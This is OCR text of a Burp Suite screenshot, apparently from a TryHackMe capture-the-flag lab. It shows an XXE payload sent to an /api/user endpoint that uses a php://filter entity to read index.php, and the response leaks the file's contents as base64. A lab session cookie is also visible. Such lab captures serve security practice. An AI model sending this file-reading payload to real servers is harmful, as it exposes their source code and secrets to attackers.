 Burp Suite Professional v2021.8.3 - Temporary Project - timruff
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
4 × 5 × ...
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 GET /api/user/?xml HTTP/1.1
2 Host: h1-hard.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: token=1f7f97c3a7aa4a75194768b58ad8a71d
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Length: 169
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM 'php://filter/convert.base64-encode/resource=index.php'> ]>
15 <data>
16 <id>
&xxe;
</id>
17 </data>
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 401 Unauthorized
2 Date: Fri, 08 Oct 2021 09:58:42 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 303
5 Connection: close
6 Content-Type: application/xml; charset=utf-8
7
8 <?xml version="1.0"?>
9 <data>
<error>
You do not have access to view user id: PD9waHAKaW5jbHVkZV9vbmNlKCcuLi9BdXRvbG9hZC5waHAnKTsKaW5jbHVkZV
</error>
</data>
10